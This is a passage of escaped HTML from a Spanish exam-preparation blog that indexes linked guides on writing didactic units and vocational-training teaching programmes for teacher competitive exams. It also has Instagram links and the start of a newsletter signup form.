red;\"\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para las oposiciones 2026\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la unidad didáctica \/\u0026nbsp;situación de aprendizaje\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003EJustificación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003ECompetencias\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003EObjetivos\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html\"\u003ESaberes\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html\"\u003EMetodología\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html\"\u003EEvaluación\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003Es\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html\"\u003EAtención a la diversidad\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html\" style=\"text-align: left;\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial; text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb style=\"font-family: arial; text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi quieres más consejos puedes seguirme en instagram:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\" style=\"font-family: arial;\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003ECÓMO HACER UNA PROGRAMACIÓN DIDÁCTICA \u003Cspan style=\"color: #6aa84f;\"\u003EFORMACIÓN PROFESIONAL\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"border: 2.25pt solid rgb(112, 173, 71); padding: 1pt 4pt;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/errores-programacion-didactica.html\"\u003E8 errores en la elaboración de la programación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/10\/normativa-programacion-formacion-profesional.html\"\u003ENormativa formación profesional\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/09\/curso-de-programacion-didactica-para-fp.html\" style=\"font-weight: 400;\"\u003ECurso para la programación didáctica en FP\u003C\/a\u003E\u003Cspan style=\"color: black; font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red; font-weight: 400;\"\u003E\u003Cb\u003ENUEVO\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cu\u003EApartados de la programación didáctica FP\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: blue; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar--programacion-didactica-secundaria-fp-2018-indice-portada.html\"\u003ELa portada y el índice.\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html\"\u003EJustificación\u0026nbsp;\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-weight: 400; orphans: 2; widows: 2;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2023\/10\/legislacion-para-las-oposiciones-2024.html\"\u003EMarco normativo en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/competencias-programacion-didactica-oposicion-formacion-profesional.html\"\u003ECompetencias en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/objetivos-resultados-aprendizaje-programacion-didactica-formacion-profesional-oposiciones.html\"\u003EObjetivos y resultados aprendizaje en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/los-contenidos-en-la-programacion.html\"\u003EContenidos en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EMetodología\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/05\/evaluacion-formacion-profesional-programacion-didactica-oposiciones.html\"\u003EEvaluación en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/atencion-la-diversidad-en-la.html\"\u003EAtención a la diversidad\u0026nbsp;FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/desarrollo-de-unidades-de-trabajo-en-la.html\"\u003EDesarrollo de las unidades de trabajo en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/bibliografia-webgrafia-legislacion-programacion-didactica-oposiciones-secundaria.html\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003EVálida para cualquier especialidad de FP.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/09\/curso-de-programacion-didactica-para-fp.html\" style=\"caret-color: rgb(255, 0, 0);\"\u003ECurso para la programación didáctica en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E\u003Cb\u003ENUEVO\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003ESi quieres más consejos puedes seguirme en instagram\u003C\/span\u003E\u003Cspan\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\u003Cdiv class=\"ml-form-align-center\"\u003E\u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\u003Cdiv class=\"ml-form-checkboxRow 